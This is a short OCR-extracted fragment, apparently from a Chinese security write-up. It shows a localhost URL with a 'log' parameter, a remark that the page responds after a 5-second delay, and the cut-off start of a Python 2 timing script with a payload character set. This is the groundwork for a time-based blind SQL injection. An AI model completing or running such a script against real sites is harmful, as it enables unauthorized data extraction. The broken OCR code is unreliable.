
1
http:
//127.0.0.1/?log=bl
效果页面延时5秒
写了个脚本：
1
#/usr/bin/python
2
#*-*coding=utf-8*-*
3
import requests
4
import time
5
6
session = requests.Sess
7
payloads = 
'abcdefghijk
8
def httpGet(url):   
9
global
session
10
try
: 
11
#
print
url
12
timestart = tim
13
session.get(url
14
times = time.ti
15
#
print
times
16
except Exception ,e